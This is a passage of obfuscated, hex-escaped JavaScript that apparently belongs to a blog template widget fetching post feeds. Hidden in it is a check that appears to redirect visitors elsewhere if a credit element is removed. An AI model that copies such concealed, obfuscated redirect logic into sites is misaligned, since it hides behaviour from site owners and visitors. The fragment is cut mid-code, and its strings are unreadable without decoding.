x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6d\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x32\x46\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x32\x4b\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x56\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x67\x22\x5d\x3b\x24\x28\x32\x4a\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x77\x28\x29\x7b\x32\x53\x28\x77\x28\x29\x7b\x45\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x43\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x32\x52\x29\x7d\x29\x3b\x32\x43\x5b\x61\x5b\x36\x5d\x5d\x3d\x77\x28\x29\x7b\x71\x20\x31\x78\x3d\x32\x4a\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x78\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x61\x5b\x31\x4b\x5d\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x77\x28\x29\x7b\x71\x20\x32\x41\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x47\x3d\x61\x5b\x32\x32\x5d\x2c\x32\x42\x3d\x61\x5b\x32\x33\x5d\x2c\x32\x48\x3d\x61\x5b\x32\x34\x5d\x2c\x31\x47\x3d\x24\x28\x4f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x29\x3b\x45\x28\x31\x47\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x32\x47\x29\x29\x7b\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x32\x37\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x35\x2c\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x49\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x49\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x42\x5d\x5d\x28\x7b\x31\x43\x3a\x61\x5b\x33\x33\x5d\x2b\x5a\x2b\x61\x5b\x33\x34\x5d\x2c\x31\x41\x3a\x61\x5b\x32\x38\x5d\x2c\x31\x45\x3a\x61\x5b\x32\x39\x5d\x2c\x31\x44\x3a\x77\x28\x42\x29\x7b\x71\x20\x46\x3d\x61\x5b\x33\x35\x5d\x3b\x71\x20\x4e\x3d\x61\x5b\x33\x36\x5d\x3b\x31\x7a\x28\x71\x20\x6a\x3d\x30\x3b\x6a\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x6a\x2b\x2b\x29\x7b\x31\x7a\x28\x71\x20\x50\x3d\x30\x3b\x50\x3c\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x45\x28\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x33\x38\x5d\x29\x7b\x46\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x33\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x70\x7d\x7d\x3b\x71\x20\x58\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x3b\x71\x20\x57\x3d\x42\x5b\x61\x5b\x33\x31\x5d\x5d\x5b\x61\x5b\x33\x30\x5d\x5d\x5b\x6a\x5d\x5b\x61\x5b\x32\x75\x5d\x5d\x5b\x61\x5b\x33\x39\x5d\x5d\x2c\x31\x71\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x73\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x72\x3d\x57\x5b\x61\x5b\x31\x66\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x59\x3d\x32\x74\x5b